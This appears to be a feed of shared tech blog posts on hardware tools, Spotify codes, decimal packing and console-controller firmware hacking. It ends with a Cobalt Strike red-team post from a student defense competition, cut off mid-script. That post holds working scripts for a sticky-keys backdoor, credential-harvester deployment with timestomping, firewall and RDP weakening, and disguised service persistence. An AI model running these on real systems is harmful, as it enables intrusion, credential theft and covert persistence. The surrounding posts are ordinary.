Shared posts

09 Aug 16:30

Automated MicroSD Card Swapping Helps In Embedded Shenanigans

by Arya Voronova
The SDWire board plugged into some SoM's breakout board's MicroSD socket

[Saulius Lukse] has been working on some single board computer, seemingly, running Linux. Naturally, that boots from a microSD card – and as development goes on, that card has to be reimaged all the time. Sick of constantly plugging and unplugging the microSD card between the SBC and an SD card reader, [Saulius] started looking for a more automated solution – and it wasn’t long before he found out about the SDWire project, a hardware tool that lets you swap a card between a DUT (Device Under Test) and your personal computer with no moving parts involved.

SDWire is an offshoot from the Tizen project, evidently, designed to be of help in device development, be it single-board computers or smartphones. The idea is simple – you plug your MicroSD card into the SDWire board, plug the SDWire into a MicroSD slot of your embedded device, and then connect a USB cable from the SDWire to your development computer. This way, if you need to reflash the firmware on the SBC you’re tinkering with, you only need to issue a command to the SDWire board over the USB cable, and the MicroSD card appears as a storage drive on your computer. SDWire is a fully open source project, both in hardware and in software, and you can also buy preassembled boards online.

Such shortening of development time helps in things like automated testing, but it also speeds your development up quite a bit, saving you time between iterations, freeing you from all the tiny SD card fiddling, and letting you have more fun as you hack. There’s a clear need for a project like SDWire, as we’ve already seen a hacker assemble such a device using breakouts.

05 Jul 09:46

Album Art Micrography

by /u/feehley1
07 Dec 13:59

Cracking the Spotify Code

by Matthew Carlson

If you’ve used Spotify, you might have noticed a handy little code that it can generate that looks like a series of bars of different heights. If you’re like [Peter Boone], such an encoding will pique your curiosity, and you might set out to figure out how they work.

Spotify offers a little picture that, when scanned, opens almost anything searchable with Spotify. Several lines are centered on the Spotify logo with eight different heights, storing information in octal. Many visual encoding schemes encode some URI (Uniform Resource Identifier) that provides a unique identifier for that specific song, album, or artist when decoded. Since many URIs on Spotify are pretty long (one example being spotify :show:3NRV0mhZa8xeRT0EyLPaIp which clocks in at 218 bits), some mechanism is needed to compress the URIs down to something more manageable. Enter the media reference, a short sequence encoding a specific URI, generally under 40 bits. The reference is just a lookup in a database that Spotify maintains, so it requires a network connection to resolve. The actual encoding scheme from media reference to the values in the bars is quite complex involving CRC, convolution, and puncturing. The CRC allows the program to check for correct decoding, and the convolution enables the program to have a small number of read errors while still having an accurate result. Puncturing is just removing bits to reduce the numbers encoded, relying on convolution to fill in the holes.

[Peter] explains it all in his write-up helpfully and understandably. The creator of the Spotify codes stopped by in the comments to offer some valuable pointers, including pointing out there is a second mode where the lines aren’t centered, allowing it to store double the bits. [Peter] has a python package on Github with all the needed code for you to start decoding. Maybe you can incorporate a Spotify code scanner into your custom Spotify playing mini computer.

11 Nov 11:08

#36: 3D-printed PCB workstation using acupuncture needles

by Jonathan Oxer

This was a surprisingly fun and useful project!

Connecting test probes to PCBs can be difficult when the contact points are very small, or when you need to keep the probes in place while using your hands to run tests or use a computer. Normal test probes for multimeters, oscilloscopes, and other equipment have to be held in place.

This amazing 3D-printed PCB workstation uses acupuncture needles as test probes. The test probes are attached to adjustable arms that can hold them in position on the device under test.

Print the parts and make one for your own lab:

Resources

Parts required

You can print the plastic parts yourself using the files provided on Thingiverse, or you can buy a kit from the designer. I printed the parts over the space of a few days while I was working on other things. The base takes a few hours to print and there are many other parts, so don’t try to rush through it. Collect everything you need and lay it out to make sure you have it all.

  • Probe arms: 3D-printed parts, M4 bolt with hex head, washer, and M4 wing nut
  • Pack of acupuncture needles (I used these ones in 0.35x40mm size)
  • 3D-printed base plate
  • PCB mounts: 3D-printed bracket, M5 bolt with hex head, washer, and M5 wing nut
  • light-weight, flexible hook-up wire
  • Pin headers
  • Heat-shrink tubing (I used 3mm on the pin headers, and 1.5mm on the needles)
  • Self-adhesive rubber feet
  • Ferrules and crimper: useful if acupuncture needs have stainless steel ends

Assemble base and pcb holders

The Thingiverse project includes both large and small PCB holders. I’ve only printed the small ones so far. Thread an M5 bolt up through the base and a bracket, and put an M5 washer and wing-nut on top. Make sure the bracket can slide along the slot.

Stick a rubber foot under each corner of the base, to help it sit securely on your bench and give the bolt heads enough clearance to slide without sticking.

Assemble probe brackets

Insert the vertical bracket into the mounting base. I used a drop of superglue to lock it in place.

Danger! If you put superglue into the mounting base and then squeeze in the vertical bracket, the superglue can squirt out under high pressure. Be very careful that you don’t squirt it into your eyes!

The handles of the acupuncture probes that I bought are about 1.3mm in diameter, and didn’t fit into the mounting clips. I drilled out the clips with a 1.5mm drill, and used super-glue to attach them in place with most of the handle sticking out the top.

The mounting clips are a press-fit into the horizontal arm. Use super-glue to fix them permanently.

Pass an M4 bolt through the vertical mount and horizontal arm, then put an M4 washer and wing-nut on it.

If the end of the acupuncture needle is plain steel, you can solder the wire directly onto it. My acupuncture needles are all stainless steel so I used a ferrule with the plastic cover removed, and crimped the wire onto the end of the needle.

I put 1.5mm heat-shrink tubing over the needle, with just the end exposed. This is optional but it may help prevent the probes from short-circuiting against each other.

Thread the wire along the horizontal arm. What you put on the other end of the wire is up to you: I soldered on a pin header and then put heat-shrink tubing over the joint. Alternatively, you could put on an alligator clip, a banana plug, a spring clip, or whatever suits you.

Usage

With the device under test mounted on the base, press-fit test probes into the base. Use the handles on the test probes to rotate them, and tighten the wing nut when the needle is in position.

The needles are quite springy, so it’s easy to adjust their position with a pair of tweezers after they are approximately right. The heat-shrink on the needle helps with this, because it’s easy to grip with the tweezers.

21 Mar 18:17

Hacking microcontroller firmware through a USB

by Boris Larin

In this article, I want to demonstrate extracting the firmware from a secure USB device running on the Cortex M0.

Who hacks video game consoles?

The manufacture of counterfeit and unlicensed products is widespread in the world of video game consoles. It’s a multi-billion dollar industry in which demand creates supply. You can now find devices for almost all the existing consoles that allow you to play copies of licensed video game ‘backups’ from flash drives, counterfeit gamepads and accessories, various adapters, some of which give you an advantage over other players, and devices for the use of cheats in online and offline video games. There are even services that let you buy video game achievements without having to spend hours playing. Of course, this is all sold without the consent of the video game console manufacturers.

Modern video game consoles, just like 20 years ago, are proprietary systems where the rules are set by the hardware manufacturers, and not by the millions of customers using those devices. A variety of protective measures are included in their design to ensure these consoles only run signed code, so they only play licensed and legally acquired video games and all players have equal rights and only play with officially licensed accessories. In some countries it’s even illegal to try and hack your own video game console.

But at the same time the very scale of the protection makes these consoles an attractive target and one big ‘crackme’ for enthusiasts interested in information security and reverse engineering. The more difficult the puzzle, the more interesting it is to solve. Especially if you’ve grown up with a love for video games.

Protection scheme of DualShock 4

Readers who follow my twitter account may know that I’m a long-time fan of reverse engineering video game consoles and everything related to them, including unofficial game devices. In the early days of PlayStation 4, a publicly known vulnerability in the FreeBSD kernel (which PlayStation 4 is based on) let me and many other researchers take a look at the architecture and inner workings of the new game console from Sony. I carried out a lot different research, some of which included looking at how USB authentication works in PlayStation 4 and how it distinguishes licensed devices and blocks unauthorized devices. This subject was of interest because I had previously done similar research on other consoles. PlayStation 4’s authentication scheme turned out to be much simpler than that used in Xbox 360, but no less effective.


Authorization scheme of PlayStation 4 USB accessories

PS4 sends 0x100 random bytes to DualShock 4 and in response the gamepad creates an RSASSA-PSS SHA-256 signature and sends it back among the cryptographic constants N and E (public key) needed to verify it. These constants are unique for all manufactured DualShock 4 gamepads. The gamepad also sends a signature needed for verification of N and E. It uses the same RSASSA-PSS SHA-256 algorithm, but the cryptographic constants are equal for all PlayStation 4 consoles and are stored in the kernel.

This means that if you want to authenticate your own USB device, it’s not enough to hack the PlayStation 4 kernel – you need the private key stored inside the gamepad. And even if someone manages to hack a gamepad and obtains the private key, Sony can still blacklist the key with a firmware update. If after eight minutes a game console has not received an authentication response it stops communication with the gamepad and you need to remove it from the USB port and plug it in again to get it to work. That’s how the early counterfeit gamepads worked by simulating a USB port unplug/plug process every eight minutes, and it was very annoying for anyone who bought them.

Rumors of super counterfeit DualShock 4

There were no signs of anyone hacking this authentication scheme for quite some time until I heard rumors about new fake gamepads on the market that looked and worked just like the original. I really wanted to take a look at them, so I ordered a few from Chinese stores.

While I was waiting for my parcels to arrive, I decided to try and gather more information about counterfeit gamepads. After quite a few search requests I found a gamepad known as Gator Claw.


Unauthorized Gator Claw gamepad

There was an interesting discussion on Reddit where people were saying that it worked just like other unauthorized gamepads but only for eight minutes, but that the developers had managed to fix this with a firmware update. The store included a link to the firmware update and a manual.


Firmware update manual for Gator Claw

Basics of embedded firmware analysis

The first thing I did was to take a look at the resource section of the firmware updater executable.


Firmware found in resources of Gator Claw’s firmware updater

Readers who are familiar with writing code for embedded devices will most likely recognize this file format. This is an Intel HEX file format which is commonly used for programming microcontrollers, and many compilers (for example GNU Compiler) may output compiled code in this format. Also, we can see that the beginning of the firmware doesn’t have high entropy and sequences of bytes are easily recognizable. That means the firmware is not encrypted or compressed. After decoding the firmware from Intel HEX format and loading in hex editor (010 Editor is able to open files directly in that format) we are able to take a look at it. What architecture is it compiled for? ARM Cortex-M is so widely adopted that I recognize it straight away.


Gator Claw’s firmware (left) and vector table of ARM Cortex-M (right)

According to the specifications, the first double word is the initial stack pointer and after that comes the table of exception vectors. The first double word in this table is Reset vector that is used as the firmware entry point. The high addresses of other exception handlers give an idea of the firmware’s base address.

Besides firmware, the resource section of the firmware updater also contained a configuration file with a description of different microcontrollers. The developers of the firmware updater most probably used publicly available source code from the manufacturers of microcontrollers, which would explain why this configuration file came with source code.


Configuration file with description of different microcontrollers

After searching the microcontroller identificators from the config file, we found the site of the manufacturer – Nuvoton. Product information among technical documentation and the SDK is freely available for download without any license agreements.


The site of the Nuvoton microcontroller manufacturer

At this point we have the firmware, we know its architecture and microcontroller manufacturer, and we have information about the base address, initial stack pointer and entry point. We have more information than we actually need to load the firmware in IDA Pro and start analyzing it.

ARM processors have two different instruction sets: ARM (32 bit instructions) and Thumb (16-bit instructions extended with Thumb-2 32-bit instructions). Cortex-M0 supports only Thumb mode so we will switch the radio button in “Processor options – Edit ARM architecture options – Set ARM instructions” to “NO” when loading the firmware in IDA Pro.

After that we can see the firmware has loaded at base address 0 and automatic analysis has recognized almost every function. The question now is how to move forward with the reverse engineering of the firmware?


Example of one of the many firmware functions

If we analyze the firmware, we’ll see that throughout it performs read and write operations to memory with the base address 0x40000000. This is the base address of memory mapped input output (MMIO) registers. These MMIO registers allow you to access and control all the microcontroller’s peripheral components. Everything that the firmware does happens through access to them.


Memory map of peripheral controllers

By searching through the technical documentation for the address 0x40000000 we find that this microcontroller belongs to the M451 family. Now that we know the family of the microcontroller, we are able to download the SDK and code samples for this platform. In the SDK we find a header file with a definition of all MMIO addresses, bit fields and structures. We can also compile code samples with all the libraries and compare them with functions in our IDB, or we can look for the names of the MMIO addresses in the source code and compare it with our disassembly. This makes the process of reverse engineering straightforward. That’s because we know the architecture and model of the microcontroller and we have a definition of all MMIO registers. Analysis would be much more complicated if we didn’t have this information. It’s fair to say that is why many vendors only distribute the SDK after an NDA is signed.


Finding library functions in the firmware

In the shadow of colossus

I analyzed Gator Claw’s firmware while waiting for my fake gamepad to arrive. There wasn’t much of interest inside – authentication data is sent to another microcontroller accessible over I2C and the response is sent back to the console. The developers of this unlicensed gamepad knew that this firmware may be reverse engineered and the existence of more counterfeit gamepads may hurt their business. To prevent this, another microcontroller was used for the sole purpose of keeping secrets safe. And this is common practice. The hackers put a lot of effort into their product and don’t want to be hacked too. What really caught my attention in this firmware was the presence of some seemingly unused string. Most likely it was meant to be part of a USB Device Descriptor but that particular descriptor was left unused. Was this string left on purpose? Is it some kind of signature? Quite probably, because this string is the name of a major hardware manufacturer best known for their logic analyzers. But it also turns out they have a gaming division that aims to be an original equipment manufacturer (OEM) and even has a number of patents related to the production of gaming accessories. Besides that, they also have subsidiary and their site has huge assortment of gaming accessories sold under a single brand. Among the products on sale are two dozen adapters that allow the gamepads of one console to be used with another console. For example, there’s one product that lets you connect the gamepad of an Xbox 360 to PlayStation 4, another product that lets you connect a PlayStation 3 gamepad to Xbox One, and so on, including a universal ‘all in one’. The list of products also includes adapters that allow you to connect a PC mouse and keyboard to the PS4, Xbox One and Nintendo Switch video game consoles, various gamepads and printed circuit boards to create your own arcade controllers for gaming consoles. All the products come with firmware updaters similar to the one that was provided for Gator Claw, but with one notable difference – all the firmware is encrypted.


Example of manual and encrypted firmware from resources for one of the products

The printed circuit boards for creating your own arcade controllers let you take a look at PCB design without buying a device and taking it apart. Their design is most likely very close to that of Gator Claw. We can see two microcontrollers; one of them should be Nuvoton M451 and the other is an additional microcontroller to store secrets. All traces go to the microcontroller under black epoxy, so it should be the main microcontroller, and the microcontroller with the four yellow pins seems to have what’s required to work over I2C.


Examples of product PCB design

Revelations

By this time I had finally received my parcel from Shenzhen and this is what I found inside. I think you’ll agree that the counterfeit gamepad looks exactly like the original DualShock 4. And it feels like it too. It’s a wireless gamepad made with good quality materials and has a working touch pad, speaker and headset port.


Counterfeit DualShock 4 (from the outside)

I pressed one of the combinations found in the update instructions and powered it on. The gamepad booted into DFU mode! After connecting the gamepad to a PC in this mode it was recognized as another device with different identifiers and characteristics. I already knew what I was going to see inside…


Counterfeit DualShock 4 (view of main PCB)

I soldered a few wires to what looked like JTAG points and connected it to a JTAG programmer. The programming tool recognized the microcontroller, but a Security Lock was set.


Programming tool recognized microcontroller but Security Lock was enabled

Hacking microcontroller firmware through a USB

After this rather lengthy introduction, it’s now time to return to the main subject of this article. USB (Universal Serial Bus) is an industry standard for peripheral devices. It’s designed to be very flexible and allow a wide range of applications. USB protocol defines two entities – one host to whcih other devices connect. USB devices are divided into classes such as hub, human interface, printer, imaging, mass storage device and others.


Connection scheme of USB devices

Data and control exchange between the devices with the host happens through a set of uni-directional or bi-directional pipes. By pipes we consider data transfers between host software and a particular endpoint on a USB device. One device may have many different endpoints to exchange different types of data.


Data transfer types

There are four different types of data transfers:

  • Control Transfers (used to configure a device)
  • Bulk Data Transfers (generated or consumed in relatively large and bursty quantities)
  • Interrupt Data Transfers (used for timely but reliable delivery of data)
  • Isochronous Data Transfers (occupy a prenegotiated amount of USB bandwidth with a prenegotiated delivery latency)

All USB devices must support a specially designated pipe at endpoint zero to which the USB device’s control pipe will be attached.

Those types of data transfers are implemented with the use of packets provided according to the scheme below.


Packets used in USB protocol

In fact, USB protocol is a state machine and in this article we are not going to examine all those packets. Below you can see an example of the packets used in a Control Transfer.


Control Transfer

USB devices may contain vulnerabilities when implementing Bulk Transfers, Interrupt Transfers, Isochronous Transfers, but those types of data transfers are optional and their presence and usage will vary from target to target. But all USB devices support Control Transfers. Their format is common and this makes this type of data transfer the most attractive to analyze for vulnerabilities.

The scheme below shows the format of the SETUP packet used to perform a Control Transfer.


Format of SETUP packet

The SETUP packet occupies 8 bytes and it can be used to obtain different types of data depending on the type of request. Some requests are common for all devices (for example GET DESCRIPTOR); others depend on the class of device and manufacturer permission. The length of data to send or receive is a 16-bit word provided in the SETUP packet.


Examples of standard and class-specific requests

Summing up: Control Transfers use a very simple protocol that’s supported by all USB devices. It can have lots of additional requests and we can control the size of data. All of that makes Control Transfers a perfect target for fuzzing and glitching.

Exploitation

To hack my counterfeit gamepad I didn’t have to fuzz it because I found vulnerabilities while I was looking at the Gator Claw code.


Vulnerable code in handler of HID class requests

Function HID_ClassRequest() is present to emulate the work of the original DualShock 4 gamepad and implements the bare minimum of required requests to get it working with PlayStation 4. USBD_GetSetupPacket() gets the SETUP packet and depending on the type of report it will either send data with the function USBD_PrepareCntrlIn() or will receive with the function USBD_PrepareCntrlOut(). This function doesn’t check the length of the requested data and this should allow us to read part of the internal Flash memory where the firmware is located and also read and write to the beginning of SRAM memory.


Buffer overflow during Control Transfer

The size of the DATA packet is defined in the USB Device Descriptor (also received with the Control Transfer), but what seems to be left unnoticed is the fact that this size defines the length of a single packet and there may be lots of packets depending on the length set in the SETUP packet.

It is noteworthy that the code samples provided on the site of Nuvoton also don’t have checks for length and it could lead to the spread of similar bugs in all products that used this code as a reference.


Exploitation of buffer overflow in SRAM memory

SRAM (static random access memory) is a memory that among other things is occupied by stack. SRAM is often also executable memory (this is configurable). This is usually done to increase performance by making firmware copy pieces of code that are often called (for example, Real-Time Operating System) to SRAM. There is no guarantee that the top of the stack will be reachable by buffer overflow, but the chances of that are nevertheless high.

Surprisingly, the main obstacle to exploiting USB firmware is the operating system. The following was observed while I was working with Windows, but I think most of it also applies to Linux without special patches.

First of all, the operating system doesn’t let you read more than 4 kb during a Control Transfer. Secondly, in my experience the operating system doesn’t let you write more than a single DATA packet during a Control Transfer. Thirdly, the USB device may have hidden requests and all attempts to use them will be blocked by the OS.

This is easy to demonstrate with human interface devices (HID), including gamepads. HIDs come with additional descriptors (HID Descriptor, Report Descriptor, Physical Descriptor). A Report Descriptor is quite different from the other descriptors and consists of different items that describe supported reports. If a report is missing from Report Descriptor, then the OS will refuse to complete it, even if it’s handled in the device. This basically detracts from the discovery and exploitation of vulnerabilities in the firmware of USB devices and those nuances most probably prevented the discovery of vulnerabilities in the past.

To solve this problem without having to read and recompile the sources of the Linux kernel, I just used low end instruments that I had available at hand: Arduino Mega board and USB Host Shield (total < $30).


Connection scheme

After connecting devices with the above scheme, I used the Arduino board to perform a Control Transfer without any interference from the operating system.


Arduino Mega + USB Host Shield

The counterfeit gamepad had the same vulnerabilities as Gator Claw and the first thing I did was to dump part of the firmware.


Partial dump of firmware

The easiest way to find the base address of the firmware dump is to find a structure with pointers to known data. After that we can calculate the delta of addresses and load a partial dump of the firmware to IDA Pro.


Structure with pointers to known data

The firmware dump allowed us to find out the address of the printf() function that outputs the information in UART required for factory quality assurance. More than that, I was able to find the hexdump() function in the dump, meaning I didn’t even need to write shellcode.


Finding functions that aid exploitation

After locating the UART points on the printed circuit board of the gamepad, soldering wires and connecting them to a TTL2USB adapter, we can see the output in a serial terminal.


Standard UART output during gamepad boot

A standard library for Nuvoton microcontrollers comes with a very handy handler of Hard Fault exceptions that outputs a register dump. This greatly facilitates in exploitation and allows exploits to be debugged.


UART output after Hard Fault exception caused by stack overwrite

A final exploit to dump firmware can be seen in the screenshot below.


Exploit and shellcode to dump firmware over UART

But this way to dump firmware is not perfect because the microcontrollers of the Nuvoton M451 family may have two different types of firmware – main firmware (APROM) and mini-firmware for device firmware update (LDROM).


Memory map of flash memory and system memory in different modes

APROM and LDROM are mapped at the same memory addresses and because of that it’s only possible to dump one of them. To get a dump of LDROM firmware we need to disable the security lock and read the flash memory with a programming tool.


Shellcode that disables security lock

Crypto fail

Analysis of the firmware responsible for updates (LDROM) revealed that it’s mostly standard code from Nuvoton, but with added code to decrypt firmware updates.


Cryptographic algorithm scheme for decryption of firmware updates

The cryptographic algorithm used for decrypting firmware updates is a custom block cipher. It is performed in cipher block chaining mode, but the block size is just 32 bits. This algorithm takes a key that is a textual (ascii) identificator of the product and array of instructions that define what transformation should be performed on the current block. After encountering the end of the key and array their current position is set to the initial position. The list of transformations includes six operations: xor, subtraction, subtraction (reverse), and the same operations but with the bytes swapped. Because the firmware contains large areas filled with zeroes, it makes it easy to calculate the secret parts of this algorithm.


Revealing the firmware update encryption key

Applying the algorithm extracted from the firmware of the counterfeit gamepad to all the firmware of the accessories found on the site of a major OEM manufacturer revealed that all of them use this encryption algorithm, and the weaknesses in this algorithm allowed us to calculate the encryption keys for all devices and decrypt their firmware updates. In other words, the algorithm used inside the counterfeit product led to the security of all the products developed by that manufacturer being compromised.

Conclusion

This blog post turned out to be quite long, but I really wanted to prepare it for a very wide audience. I have given a step-by-step guide on the analysis of embedded firmware, finding vulnerabilities and exploiting them to acquire a firmware dump and to carry out code execution on a USB device.

The subject of glitching attacks is not included in the scope of this article, but such attacks are also very effective against USB devices. For those who want to learn more about them, I recommend watching this video. For those wondering how pirates managed to acquire the algorithm and key from DualShock 4 to make their own devices, I suggest reading this article.

As for the mystery of the auxiliary microcontroller that was used to keep secrets, I found out that it was not used in all devices and was only added for obscurity. This microcontroller doesn’t keep any secrets and is only used for SHA1 and SHA256. This research also aids enthusiasts to create their own open source projects for use with game consoles.

As for buyers of counterfeit gamepads, they are not in an enviable position because manufacturers block illegally used keys and the users end up without a working gamepad or hints on where to get firmware updates.

02 Jan 11:31

Saturday Morning Breakfast Cereal - Conscious

by tech@thehiveworks.com


Click here to go see the bonus panel!

Hovertext:
I think you could make a really good Star Wars movie where scientists discover force access is just a matter of implicit memory, and the robes and sayings are all just layered on top.


Today's News:

Happy New Year, geeks!

30 Nov 18:25

Packing Decimal Numbers Easily

by Al Williams

While desktop computers have tons of computing power and storage, some small CPUs don’t have a lot of space to store things. What’s more is some CPUs don’t do multiplication and division very well. Same can be said for FPGAs. So suppose we are going to grab a bunch of three-digit decimal numbers from, say, a serial port. We want to store as many as we can, and we don’t want to do a lot of math because we can’t, it is slow, or perhaps it keeps our processor awake longer and we want to sleep to conserve power. We want a way to pack the numbers as close to the theoretical maximum as we can but with little or no math.

The simple approach is to store the numbers as ASCII. Great for processing since they are probably in ASCII already. If they aren’t, you just add 30 hex to each digit and you are done. That’s awful for storage space, though, since we can store 999 in 10 bits if it were binary and now we are using 24 bits! Storing in binary isn’t a good option, if you play by our rules, by the way. You need to multiply by 10 and 100 (or 10 twice) to get the encoding. Granted, you can change that to two shifts and an add (8x+2x=10x) but there’s no easy way to do the division you’ll have to do for the decode.

Of course, there’s no reason we can’t just store decimal digits. That’s call binary coded decimal or BCD and that has some advantages, too. It is pretty easy to do math on BCD numbers and you don’t get rounding problems. Some CPUs even have specific instructions for BCD manipulation. However, three digits will require 12 bits. That’s better than 24, we agree. But it isn’t as good as that theoretical maximum. After all, if you think about it, you could store 16 distinct codes in 4 bits, and we are storing only 10, so that 6 positions lost. Multiply that by 3 and you are wasting 18 codes.

But there is a way to hit that ten-bit target without doing any math. Its called DPD or densely packed decimal. You can convert three decimal digits into ten bits and then back again with no real math at all. You could implement it with a small lookup table or just do some very simple multiplexer-style logic which means it is cheap and easy to implement in software or onboard an FPGA.

This packing of bits was the problem that Thedore Hertz and Tien Chi Chen both noticed around 1969-1971. Hertz worked for Rockwell and Chen worked for IBM and consulted with another IBM employee, Irving Tze Ho. Hertz and Chen independently developed what would become known as Chen-Ho encoding. A bit later, Michael Cowlinshaw published a refinement of the encoding called DPD or densely packed decimal that became part of the IEEE floating point standard.

Both Hertz and Chen used slightly different encodings, but the Cowlinshaw scheme had several advantages. You can efficiently grow beyond 3 digits easily. Decimal numbers from 0 to 79 map to themselves. Bit zero of each digit is preserved so you can do things like check for even and odd numbers without unpacking.

How Does it Work?

Think of three BCD digits written in binary. Because each digit is in the range [0-9], it can be represented with four bits, so our three digits look like Xabc Ydef Zghi. For instance, if the first digit is 9 then Xabc = 1001. Since we’re only encoding numbers up to nine, if X is 1, then a and b must be 0, leaving us some space to pack other bits into. Now consider XYZ as its own three-digit binary number. This leads to eight distinct cases. The table below shows the encoding for all eight cases, with a lower case x indicates a don’t care:

Case (XYZ)  Xabc   Ydef   Zghi  Encoding
9 8 7 6 5 4 3 2 1 0 
000 0abc 0def 0ghi a b c d e f 0 g h i
001 0abc 0def 100i a b c d e f 1 0 0 i
010 0abc 100f 0ghi a b c g h f 1 0 1 i
011 0abc 100f 100i a b c 1 0 f 1 1 1 i
100 100c 0def 0ghi g h c d e f 1 1 0 i
101 100c 0def 100i d e c 0 1 f 1 1 1 i
110 100c 100f 0ghi g h c 0 0 f 1 1 1 i
111 100c 100f 100i x x c 1 1 f 1 1 1 i

Notice that c, f, and i always pass through. The other bit positions vary depending on the case, but you don’t need any math to simply rearrange the bits and add the fixed indicator bits in bits 6-5 and 3-1 of the 10-bit encoding.

In the example figure, 105 matches case 000 — all leading bits are zero — so the encoding is 0010000101 or 085 hex. If the number had been, say, 905 that would match case 100 and would encode as 1010001101 or 28D hex. Decoding is just a matter of running the table backward. If bit 3 is zero, that’s case 000. Otherwise, look at bits 2 and 1. Unless they are 11, you can directly find the corresponding row in the table. If they are 11, you’ll have to further look at bits 6 and 5 to find the right entry. Then you just unwind the bits according to the table.

Implementation

I was mostly interested in this for FPGA designs, so I wrote some simple Verilog to do the work and you can try it online. The testbench included runs through all 1,000 possible numbers and outputs the DPD code in hex, the 3 input digits, a slash, and the 3 output digits like this:

0fd = 9 7 1 / 9 7 1
1fc = 9 7 2 / 9 7 2
1fd = 9 7 3 / 9 7 3
2fc = 9 7 4 / 9 7 4
2fd = 9 7 5 / 9 7 5
3fc = 9 7 6 / 9 7 6

The encoding is very straightforward. Here’s a snippet for two rows of the table:


3'b000:
dpd={digit2[2:0],digit1[2:0],1'b0,digit0[2:0]};
3'b001:
dpd={digit2[2:0],digit1[2:0],3'b100,digit0[0]};

You’ll notice the code used no clocks — it is pure logic and makes extensive use of the case and casez statements. These are like switch statements in C although the casez statement can use ? as a don’t care when matching.

I left both Verilog and C implementations on GitHub for you. Both are pretty naive. For example, the Verilog code doesn’t take advantage of the fact that some of the bits “pass through.” However, a good compiler or synthesizer may turn out some pretty good code anyway. But if you were really worried about minimizing floorplan or code space or minimizing power consumption, you’ll need to tune these to fit your architecture and your needs.

Algorithms

It used to be when you learned about computers one of the first things you were taught was algorithms and data structures. I’m not sure that’s the case anymore. But the world is full of obscure algorithms we might use if we only knew them. I’m surprised there aren’t more catalogs of algorithms like [Sean Anderson’s] famous bit twiddling hacks page. Probably the best one for everything — which means it is overwhelming — is the NIST DADS dictionary. Be warned! You can spend a lot of your day browsing that site. Even as big as that site is, they specifically exclude business, communications, operating system, AI, and many other types of algorithms.

I mean, sure, most of us know a bubble sort and a shell sort, but do you know a cocktail sort or how to do a Richardson-Lucy deconvolution? The DADS doesn’t either, although Wikipedia is helpful. We couldn’t find consistent overhead byte stuffing or Chen-Ho in either place. Seems like this would be a great AI project to catalog and help locate algorithms and data structures for particular uses. But for now, you can at least add dense packed decimal to your bag of known tricks.

21 Mar 12:58

My Cobalt Strike Scripts from NECCDC

by rsmudge

I just returned from the North East Collegiate Cyber Defense Competition event at the University of Maine. A big congratulations to the winners, Northeastern University, who will go on to represent the North East region at the National event in April.

The more I use Cobalt Strike 3.x, the more I appreciate Aggressor Script. Aggressor Script is the scripting engine baked into Cobalt Strike. It makes it easy to extend the tool with new commands and automate tasks. This post is a collection of my scripts from the North East CCDC event.

Mass Tasking Beacons

Here and there, I would need to mass-task all Beacons to do something. For example, on late Saturday we wanted to display a YouTube video on all compromised desktops. Here’s how to mass task Beacons with Aggressor Script:

1. Go to the Aggressor Script Console (View -> Script Console)

2. Type:

x map({ bshell($1['id'], "command to run here"); }, beacons());

The above one-liner will run whatever command you want on all of your Beacons. Here’s a quick walk-through of what’s happening:

The x command is an Aggressor Script console command to evaluate a script expression. The beacons() function returns an array of Beacons known to the current Cobalt Strike instance. The map function loops over this array and calls the specified function once, for each element in this array. Within our function, $1 is the first argument and in this case it’s a dictionary with information about a specific Beacon. $1[‘id’] is the Beacon’s ID. In this example, our function simply uses bshell to ask a Beacon to run a command in a Windows command shell. Most Beacon commands have a function associated with them.

During the event, I was asked to deploy a credential-harvesting tool to all Beacons. This required uploading a DLL to a specific location and running a PowerShell script. I used the command keyword to define new commands in the Aggressor Script console to accomplish these tasks.

Here’s the command to upload a DLL to all Beacons:

command upall {
	foreach $beacon (beacons()) {
		$id = $beacon['id'];
		binput($id, "Deploying Silas stuff (uploading file)");
		bcd($id, 'c:\windows\sysnative');
		bupload($id, script_resource("windowsdefender.dll"));
		btimestomp($id, "windowsdefender.dll", "notepad.exe");
	}
}

And, here’s the command to run a PowerShell script against all Beacons:

command deploy {
	foreach $beacon (beacons()) {
		$id = $beacon['id'];
		binput($id, "Deploying Silas stuff");
		bpowershell_import($id, script_resource("silas.ps1"));
		bpowershell($id, "2 + 2");
	}
}

You’ll notice that I use bpowershell(“beacon ID”, “2 + 2”) here. I do this because the imported PowerShell script did not wrap its capability into a cmdlet. Instead, it would accomplish its task once it’s evaluated. The powershell-import command in Beacon is inert though. It makes a script available to the powershell command, but does not run it. To make the imported script run, I asked Beacon to evaluated a throw-away expression in PowerShell. Beacon would then run the imported script to make its cmdlets available to my expression.

Persistence

I went with a simple Windows persistence strategy at NECCDC. I installed a variant of the sticky keys backdoor on all compromised Windows systems. I also created a service to run my DNS Beacons. I relied on DLL hijacking against explorer.exe to run HTTP Beacons. On domain controllers, I relied on a service to kick-off an SMB Beacon. I also enabled WinRM on all compromised Windows systems as well.

Here’s the function to setup the sticky keys backdoor and enable WinRM:

sub stickykeys {
	binput($1, 'stickykeys');
	bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f');
	bshell($1, 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v Debugger /t REG_SZ /d "c:\windows\system32\cmd.exe" /f');
	bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d "0" /f');
	bshell($1, 'netsh firewall set service type = remotedesktop mode = enable');
	bshell($1, 'netsh advfirewall firewall set rule group="remote desktop" new enable=Yes');
	bshell($1, 'net start TermService');

	binput($1, 'enable WinRM');
	bpowershell($1, 'Enable-PSRemoting -Force');
}

And, here are the functions to deploy the different services:

sub persist_adsvc {
	if (-exists script_resource("adsvc.exe")) {
		binput($1, "service persistence (server) [AD]");
		bcd($1, 'c:\windows\system32');
		bupload($1, script_resource("adsvc.exe"));
		btimestomp($1, "adsvc.exe", "cmd.exe");
		bshell($1, 'sc delete adsvc');
		bshell($1, 'sc create adsvc binPath= "C:\windows\system32\adsvc.exe" start= auto DisplayName= "Active Directory Service"');
		bshell($1, 'sc description adsvc "Provides authentication and policy management for computers joined to domain."');
		bshell($1, 'sc start adsvc');

	}
	else {
		berror($1, "adsvc.exe does not exist :(");
	}
}

sub persist_netsys {
	if (-exists script_resource("netsys.exe")) {
		binput($1, "service persistence");
		bcd($1, 'c:\windows\system32');
		bupload($1, script_resource("netsys.exe"));
		btimestomp($1, "netsys.exe", "cmd.exe");
